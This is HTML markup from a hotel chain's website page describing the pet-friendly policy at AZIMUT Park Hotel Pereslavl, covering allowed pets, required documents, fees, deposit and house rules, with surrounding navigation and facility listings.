                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka 4* (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/hotels" itemprop="url">
                            Hotels and sanatoriums
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/meetings-and-events" itemprop="url">
                            Meetings & Events
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/special-offers" itemprop="url">
                            Special Offers
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/about" itemprop="url">
                            About
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/management" itemprop="url">
                            Management & Franchise
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/career" itemprop="url">
                            Career
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/contacts" itemprop="url">
                            Contacts
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/help" itemprop="url">
                            Help
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/policy " itemprop="url">
                            Legal information
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Hotel booking:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/9b6447d40a141f2e283f5ec5faf670585555757a.jpg"
                                 data-src-1400="/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg"
                                 data-src-1240="/uploads/admin/5716a850e2a5bbc2559da9b89525c4a9bf374a82.jpg"
                                 data-src-1024="/uploads/admin/146b20dd8d7ce679e6b6aee1b58101d7f28b4ff1.jpg"
                                 data-src-767="/uploads/admin/f00aa31c1009d3323d60b6261189f712b0742d42.jpg"
                                 data-src-470="/uploads/admin/0ad4efe44a312a20604cc9b3812d00f10e9a76ff.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="25"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/pereslavl/azimut-hotel-pereslavl" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Park Hotel Pereslavl 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Pet Friendly
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Pet Friendly">
        <meta itemprop="alternativeHeadline" content="You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you">
        <meta itemprop="identifier" content="11070402">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/19bd5d37add2274eb195ec57a37c415ce3842509.jpg">
        <link itemprop="url" href="https://azimuthotels.com/en/life/pet-friendly-pere">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl">
                            <meta itemprop="name" content="AZIMUT Park Hotel Pereslavl 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/en/facilities/pet-friendly-pere">
                            <meta itemprop="name" content="Pet Friendly"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>You no longer need to leave your pet at home when going on vacation or for the weekend!&nbsp;</p>

<p>AZIMUT Park Hotel Pereslavl has the best conditions for living with pets.</p>

<p><strong>Pets allowed at the hotel:&nbsp;</strong></p>

<ul>
	<li>Accommodation with pets is only possible on floors 0 or 1 of the Forest building, as well as in cottages.</li>
	<li>Decorative and service dogs weighing up to 10 kg are allowed to live in the building, there are no weight restrictions for dogs in the cottages.</li>
	<li>For other types of pets, please check with the hotel administration by e-mail: &nbsp;reservation.pereslavl@azimuthotels.com.</li>
</ul>

<p><strong>What to bring:</strong></p>

<ul>
	<li>An up-to-date certificate from a veterinarian with a note on vaccinations (required!).</li>
	<li>Rug or cage, food dish and tray.</li>
	<li>Muzzle, collar, leash.</li>
</ul>

<p><strong>Cost of placement:</strong></p>

<p>Accommodation of animals costs 1000 rubles/day. This money is spent on general cleaning with special treatment after leaving the hotel.&nbsp;</p>

<p>At check-in, a deposit of 3,000 rubles to 5,000 rubles may be charged so that we can fix the room if the pet damages something. We will fully refund it upon check-out, if this does not happen.</p>

<p><strong>How to book a place for a pet:</strong></p>

<p>In the comments to the booking, indicate the type, weight and breed of the animal so that we can prepare for its arrival.&nbsp;</p>

<p>For more information contact:</p>

<p>Phone: <a href="tel:+74853567000">+7 (485) 356 70 00</a><br />
E-mail: &nbsp;<a href="mailto:reservation.pereslavl@azimuthotels.com">reservation.pereslavl@azimuthotels.com</a></p>

<p><strong>Pet policy:</strong></p>

<p>We kindly ask you to follow our simple rules for staying with a pet at AZIMUT Park Hotel Pereslavl:</p>

<ul>
	<li>We really appreciate it when you feed the animals from their dishes that you bring with you.&nbsp;</li>
	<li>Please do not leave your pets unattended in your room, lobby or hotel grounds to avoid getting lonely.</li>
	<li>We appreciate that you don&#39;t wash your pets in your room&#39;s bathtub or shower and dry them with the hotel&#39;s towels, sheets and linens. Let the pets have everything they need to take care of themselves.</li>
	<li>We are grateful when you walk your pets outside the hotel. This way it always stays clean and beautiful for you and other guests.&nbsp;</li>
	<li>In public areas, the pet must be muzzled, on a leash or in a special carrier.</li>
</ul>

<p>We hope that these points will not affect you, but we inform you about the following conditions:</p>

<ul>
	<li>We will ask you to pay additionally for damage to other guests or hotel staff, as well as damage to hotel property by animals, if this happens.</li>
	<li>We will not be able to allow a pet to stay at the hotel if it behaves aggressively towards guests and staff.</li>
</ul>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Other facilities
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                SPA and sports Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               The country hotel features a spa complex with three types of saunas, as well as a cosmetology room. The unique atmosphere helps to relieve stress and restore energy.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-spa" class="item_facilities item" title="Relax in the thermal complex in the FOREST building, rent a SPA cottage or treat yourself to SPA treatments" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e225de9abfff3481ce96a16fdb1912e68817e044.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>SPA-rest</div>
                                                    </div>
                                                    <div class="description">
                                                        Relax in the thermal complex in the FOREST building, rent a SPA cottage or treat yourself to SPA treatments
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Sport Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Парк Отель Переславль вы найдете теннисный корт, футбольное поле и волейбольную площадку. Для детей предусмотрены игровые площадки, а также есть фитнес-зал. Мы предлагаем прокат спортивного инвентаря для активного отдыха на свежем воздухе!
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/sport-pereslavl" class="item_facilities item" title="Fitness space for active recreation" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/88e98a35215188b135e46ffd6f877b71bb149465.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Gym</div>
                                                    </div>
                                                    <div class="description">
                                                        Fitness space for active recreation
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-sport" class="item_facilities item" title="Sports grounds, gym, football and volleyball field, tennis court" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-sport-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Sport</div>
                                                    </div>
                                                    <div class="description">
                                                        Sports grounds, gym, football and volleyball field, tennis court
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Accommodation Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               Standard rooms in the four-story SKY building.
Rooms of the Superior, Junior Suite, and Suite categories in the four-story FOREST building. Equipped cottages with 2 and 4 bedrooms, SPA cottages with a sauna.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-korpusa" class="item_facilities item" title="Comfortable accommodation in rooms of Standard, Superior and higher levels" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/345661ce3bc3258f58197647522e8a9bca53500d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>FOREST and SKY buildings</div>
                                                    </div>
                                                    <div class="description">
                                                        Comfortable accommodation in rooms of Standard, Superior and higher levels
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/onlajnregistraciya-v-otele" class="item_facilities item" title="Now you can register online, it&#039;s fast and convenient" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/4fe45fa43e99bb4bdc9c51f08da5e2091b9543ac.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Online check-in at the hotel</div>
                                                    </div>
                                                    <div class="description">
                                                        Now you can register online, it&#039;s fast and convenient
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Comfortable stay at the hotel Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               We offer comfortable rooms, on-site parking, accommodation with animals.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-parkovka" class="item_facilities item" title="The hotel has convenient secure parking for 500 cars." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/41d98eb26e17171d765f9a450ffc3e20dc12d308.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Parking</div>
                                                    </div>
                                                    <div class="description">
                                                        The hotel has convenient secure parking for 500 cars.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/way-to-hotel" class="item_facilities item" title="Several ways to reach us" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/0554c2c3713dd15e54d756667a90917061ef44ee.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>How to get to AZIMUT Park Hotel Pereslavl</div>
                                                    </div>
                                                    <div class="description">
                                                        Several ways to reach us
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
